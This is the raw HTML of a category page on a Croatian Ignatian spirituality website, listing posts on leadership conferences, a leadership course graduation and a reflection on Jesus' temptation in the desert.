        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-123"><a href="https://www.ignacije.hr/category/razlucivanje/">Razlučivanje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "125";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "32";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.ignacije.hr/category/razlucivanje/">Sve</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="9" href="https://www.ignacije.hr/category/razlucivanje/donosenje-odluka/">Donošenje odluka</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="7" href="https://www.ignacije.hr/category/razlucivanje/duhovna-pratnja/">Duhovna pratnja</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="10" href="https://www.ignacije.hr/category/razlucivanje/poziv-i-bozja-volja/">Poziv i Božja volja</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_17" data-td_block_id="tdi_12" data-td_filter_value="8" href="https://www.ignacije.hr/category/razlucivanje/razlikovanje-duhova/">Razlikovanje duhova</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/budni-budite-promisljanje-uz-advent/"  rel="bookmark" class="td-image-wrap " title="Budni budite! Promišljanje uz advent" ><img class="entry-thumb" src="[data-uri]" alt="" title="Budni budite! Promišljanje uz advent" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/12/waldemar-brandt-XTZp7u5T1Nk-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/budni-budite-promisljanje-uz-advent/"  rel="bookmark" title="Budni budite! Promišljanje uz advent">Budni budite! Promišljanje uz advent</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/srediti-svoju-glavu/"  rel="bookmark" class="td-image-wrap " title="Srediti svoju glavu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Srediti svoju glavu" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/11/srediti-svoju-glavu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/srediti-svoju-glavu/"  rel="bookmark" title="Srediti svoju glavu">Srediti svoju glavu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/jazz-svirka-s-bogom/"  rel="bookmark" class="td-image-wrap " title="Jazz svirka s Bogom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jazz svirka s Bogom" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/03/morgan-petroski-ZCX1Nyok66c-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/jazz-svirka-s-bogom/"  rel="bookmark" title="Jazz svirka s Bogom">Jazz svirka s Bogom</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/donosenje-odluka/koji-je-stvarni-problem-koji-pokusavam-rijesiti/"  rel="bookmark" class="td-image-wrap " title="Koji je stvarni problem koji pokušavam riješiti?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koji je stvarni problem koji pokušavam riješiti?" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/02/jukan-tateisi-bJhT_8nbUA0-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/donosenje-odluka/koji-je-stvarni-problem-koji-pokusavam-rijesiti/"  rel="bookmark" title="Koji je stvarni problem koji pokušavam riješiti?">Koji je stvarni problem koji pokušavam riješiti?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-195"><a href="https://www.ignacije.hr/category/akcija/">Akcija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "82";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "21";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.ignacije.hr/category/akcija/">Sve</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="17" href="https://www.ignacije.hr/category/akcija/iskustvo/">Iz iskustva</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="12" href="https://www.ignacije.hr/category/akcija/papa-franjo/">Papa Franjo</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="11" href="https://www.ignacije.hr/category/akcija/uzori/">Uzori</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="357" href="https://www.ignacije.hr/category/akcija/vodstvo-akcija/">Vodstvo</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/pomirenje-pravda/uspjesno-odrzana-druga-konferencija-centra-ignacije-nova-perspektiva-vodstva-odusevila-sudionike/"  rel="bookmark" class="td-image-wrap " title="Održana druga konferencija o liderstvu: Nova perspektiva vodstva oduševila sudionike" ><img class="entry-thumb" src="[data-uri]" alt="" title="Održana druga konferencija o liderstvu: Nova perspektiva vodstva oduševila sudionike" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/05/za-naslovnicu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/pomirenje-pravda/uspjesno-odrzana-druga-konferencija-centra-ignacije-nova-perspektiva-vodstva-odusevila-sudionike/"  rel="bookmark" title="Održana druga konferencija o liderstvu: Nova perspektiva vodstva oduševila sudionike">Održana druga konferencija o liderstvu: Nova perspektiva vodstva oduševila sudionike</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/akcija/uzori/rijeci-organizatora/"  rel="bookmark" class="td-image-wrap " title="Riječi organizatora &#8211; konferencija o liderstvu: Slijedi svoj poziv" ><img class="entry-thumb" src="[data-uri]" alt="" title="Riječi organizatora &#8211; konferencija o liderstvu: Slijedi svoj poziv" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/03/konf_ignacije-52-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/akcija/uzori/rijeci-organizatora/"  rel="bookmark" title="Riječi organizatora &#8211; konferencija o liderstvu: Slijedi svoj poziv">Riječi organizatora &#8211; konferencija o liderstvu: Slijedi svoj poziv</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/pomirenje-pravda/uskoro-druga-konferencija/"  rel="bookmark" class="td-image-wrap " title="Uskoro druga „Konferencija o liderstvu: Slijedi svoj poziv“" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uskoro druga „Konferencija o liderstvu: Slijedi svoj poziv“" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/02/Dizajn-bez-naslova-3-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/pomirenje-pravda/uskoro-druga-konferencija/"  rel="bookmark" title="Uskoro druga „Konferencija o liderstvu: Slijedi svoj poziv“">Uskoro druga „Konferencija o liderstvu: Slijedi svoj poziv“</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/slijedi-svoj-poziv/"  rel="bookmark" class="td-image-wrap " title="Uskoro prva Konferencija o liderstvu: &#8220;Slijedi svoj poziv&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uskoro prva Konferencija o liderstvu: &#8220;Slijedi svoj poziv&#8221;" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2024/04/WhatsApp-Slika-2024-04-04-u-12.07.24_933bfff5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/slijedi-svoj-poziv/"  rel="bookmark" title="Uskoro prva Konferencija o liderstvu: &#8220;Slijedi svoj poziv&#8221;">Uskoro prva Konferencija o liderstvu: &#8220;Slijedi svoj poziv&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2699"><a href="https://www.ignacije.hr/manreza">Manreza</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6238"><a href="https://akv.hr/">Vodstvo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4161"><a href="https://volimga.hr/">VolimGA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4278"><a href="https://www.ignacije.hr/poklon/">Poklon dućan</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.fb.com/ignacije.hr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/ignacije.hr" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/centar-ignacije/posts/?feedView=all" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/ignacijehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029VaMWJWI2phHQmb1nXk1L" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@ignacijehr" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.ignacije.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ignacije.hr/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vodstvo</span></div></div>
                        <h1 class="entry-title td-page-title">Vodstvo</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.ignacije.hr/category/akcija/">Akcija</a></li><li class="entry-category"><a  class=""  href="https://www.ignacije.hr/category/duhovnost/">Duhovnost</a></li><li class="entry-category"><a  class=""  href="https://www.ignacije.hr/category/dv-razlucivanje/">DV i razlučivanje</a></li><li class="entry-category"><a  class=""  href="https://www.ignacije.hr/category/ekologija/">Ekologija</a></li><li class="entry-category"><a  class=""  href="https://www.ignacije.hr/category/izdvojeno/">Izdvojeno</a></li><li class="entry-category"><a  class=""  href="https://www.ignacije.hr/category/mladi/">Mladi</a></li><li class="entry-category"><a  class=""  href="https://www.ignacije.hr/category/molitva/">Molitva</a></li><li class="entry-category"><a  class=""  href="https://www.ignacije.hr/category/nekategorizirano/">Nekatogorizirano</a></li><li class="entry-category"><a  class=""  href="https://www.ignacije.hr/category/pomirenje-pravda/">Pomirenje i pravda</a></li><li class="entry-category"><a  class=""  href="https://www.ignacije.hr/category/razlucivanje/">Razlučivanje</a></li><li class="entry-category"><a  class=""  href="https://www.ignacije.hr/category/umjetnost-i-kultura/">Umjetnost i kultura</a></li><li class="entry-category"><a  class=""  href="https://www.ignacije.hr/category/vijesti/">Vijesti</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://www.ignacije.hr/category/vodstvo/">Vodstvo</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Najnoviji <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_25" data-td_block_id="tdi_24" href="https://www.ignacije.hr/category/vodstvo/">Najnoviji</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_26" data-td_block_id="tdi_24" href="https://www.ignacije.hr/category/vodstvo/?filter_by=featured">Istaknuti postovi</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_27" data-td_block_id="tdi_24" href="https://www.ignacije.hr/category/vodstvo/?filter_by=popular">Najpopularnije</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_28" data-td_block_id="tdi_24" href="https://www.ignacije.hr/category/vodstvo/?filter_by=popular7">Popularno zadnjih 7 dana</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_29" data-td_block_id="tdi_24" href="https://www.ignacije.hr/category/vodstvo/?filter_by=review_high">Po ocjeni recenzija</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_30" data-td_block_id="tdi_24" href="https://www.ignacije.hr/category/vodstvo/?filter_by=random_posts">Slučajno</a></li></ul></div></div>            </div>
        </div>

    
        <!-- big grid -->
        <div class="td-category-grid td-category-grid-fl td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_fl_8 tdi_31 td-grid-style-7 td-hover-1 td-big-grids-fl td-big-grids-scroll td-big-grids-margin td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_31" >
<style>@media (max-width:767px){.tdi_31 .td_block_inner .td-big-grid-scroll .td-big-grid-meta .entry-title{@mx25f_title}.tdi_31 .td-big-grid-scroll .td-post-category{@mx25f_cat}}</style><div id=tdi_31 class="td_block_inner"><div class="td-big-grid-wrapper td-posts-5">
        <div class="td_module_mx19 td_module_wrap td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-mx-23">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/pomirenje-pravda/uspjesno-odrzana-druga-konferencija-centra-ignacije-nova-perspektiva-vodstva-odusevila-sudionike/"  rel="bookmark" class="td-image-wrap " title="Održana druga konferencija o liderstvu: Nova perspektiva vodstva oduševila sudionike" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/05/za-naslovnicu-1068x712.jpg"  ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.ignacije.hr/category/vodstvo/" class="td-post-category">Vodstvo</a>                        <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/pomirenje-pravda/uspjesno-odrzana-druga-konferencija-centra-ignacije-nova-perspektiva-vodstva-odusevila-sudionike/"  rel="bookmark" title="Održana druga konferencija o liderstvu: Nova perspektiva vodstva oduševila sudionike">Održana druga konferencija o liderstvu: Nova perspektiva vodstva oduševila sudionike</a></h3>                    </div>

                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>
        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx25 td_module_wrap td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-mx-15">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/akcija/uzori/rijeci-organizatora/"  rel="bookmark" class="td-image-wrap " title="Riječi organizatora &#8211; konferencija o liderstvu: Slijedi svoj poziv" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/03/konf_ignacije-52-485x360.jpg"  ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.ignacije.hr/category/vodstvo/" class="td-post-category">Vodstvo</a>                        <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/akcija/uzori/rijeci-organizatora/"  rel="bookmark" title="Riječi organizatora &#8211; konferencija o liderstvu: Slijedi svoj poziv">Riječi organizatora &#8211; konferencija o liderstvu: Slijedi svoj poziv</a></h3>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx25 td_module_wrap td-animation-stack td-meta-info-hide td-big-grid-post-2 td-big-grid-post td-mx-15">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/pomirenje-pravda/uskoro-druga-konferencija/"  rel="bookmark" class="td-image-wrap " title="Uskoro druga „Konferencija o liderstvu: Slijedi svoj poziv“" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/02/Dizajn-bez-naslova-3-485x360.png"  ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.ignacije.hr/category/vodstvo/" class="td-post-category">Vodstvo</a>                        <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/pomirenje-pravda/uskoro-druga-konferencija/"  rel="bookmark" title="Uskoro druga „Konferencija o liderstvu: Slijedi svoj poziv“">Uskoro druga „Konferencija o liderstvu: Slijedi svoj poziv“</a></h3>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx25 td_module_wrap td-animation-stack td-meta-info-hide td-big-grid-post-3 td-big-grid-post td-mx-15">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/slijedi-svoj-poziv/"  rel="bookmark" class="td-image-wrap " title="Uskoro prva Konferencija o liderstvu: &#8220;Slijedi svoj poziv&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ignacije.hr/wp-content/uploads/2024/04/WhatsApp-Slika-2024-04-04-u-12.07.24_933bfff5-485x360.jpg"  ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.ignacije.hr/category/vodstvo/" class="td-post-category">Vodstvo</a>                        <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/slijedi-svoj-poziv/"  rel="bookmark" title="Uskoro prva Konferencija o liderstvu: &#8220;Slijedi svoj poziv&#8221;">Uskoro prva Konferencija o liderstvu: &#8220;Slijedi svoj poziv&#8221;</a></h3>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx25 td_module_wrap td-animation-stack td-meta-info-hide td-big-grid-post-4 td-big-grid-post td-mx-15">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/akcija/uzori/odrzana-druga-tribina/"  rel="bookmark" class="td-image-wrap " title="Održana druga tribina ciklusa Vrijeme za razgovor: Vođe među nama" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ignacije.hr/wp-content/uploads/2023/05/Tribina-2_Alan-Hrzica--e1685128077738-485x360.png"  ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.ignacije.hr/category/vodstvo/" class="td-post-category">Vodstvo</a>                        <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/akcija/uzori/odrzana-druga-tribina/"  rel="bookmark" title="Održana druga tribina ciklusa Vrijeme za razgovor: Vođe među nama">Održana druga tribina ciklusa Vrijeme za razgovor: Vođe među nama</a></h3>                    </div>
                </div>
            </div>
        </div>

        </div><div class="clearfix"></div></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.ignacije.hr/vodstvo/promocija/"  rel="bookmark" class="td-image-wrap " title="Promocija 4. generacije polaznika tečaja Biti vođa u školi sv. Ignacija" ><img class="entry-thumb" src="[data-uri]" alt="" title="Promocija 4. generacije polaznika tečaja Biti vođa u školi sv. Ignacija" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2023/05/IMG_9725-e1685128174267-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/vodstvo/promocija/"  rel="bookmark" title="Promocija 4. generacije polaznika tečaja Biti vođa u školi sv. Ignacija">Promocija 4. generacije polaznika tečaja Biti vođa u školi sv. Ignacija</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
Završetak četveromjesečnog tečaja &quot;Biti vođa u školi svetoga Ignacija&quot; obilježen je dodjelom certifikata i promocijom polaznika tečaja. Uz druženje, govore i pjesmu proslavljen je kraj predavanja za četvrtu generaciju ove edukacije koja se održala...                </div>

                <div class="td-read-more">
                    <a href="https://www.ignacije.hr/vodstvo/promocija/">Opširnije</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/isus-u-pustinji/"  rel="bookmark" class="td-image-wrap " title="Biti vođa &#8211; Što možemo naučiti iz Isusovog iskustva u pustinji?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Biti vođa &#8211; Što možemo naučiti iz Isusovog iskustva u pustinji?" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2023/03/isus-ruka-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/isus-u-pustinji/"  rel="bookmark" title="Biti vođa &#8211; Što možemo naučiti iz Isusovog iskustva u pustinji?">Biti vođa &#8211; Što možemo naučiti iz Isusovog iskustva u pustinji?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
Koliko god jezgrovito i kratko bilo, evanđelje po Mateju opisuje Isusovu kušnju u pustinji i otvara prozor u unutarnji svijet iskušenja koja se odvijaju u dušama svih vođa (Mt 4,11-23). Započeli smo tjedne korizmenog...                </div>

                <div class="td-read-more">
                    <a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/isus-u-pustinji/">Opširnije</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
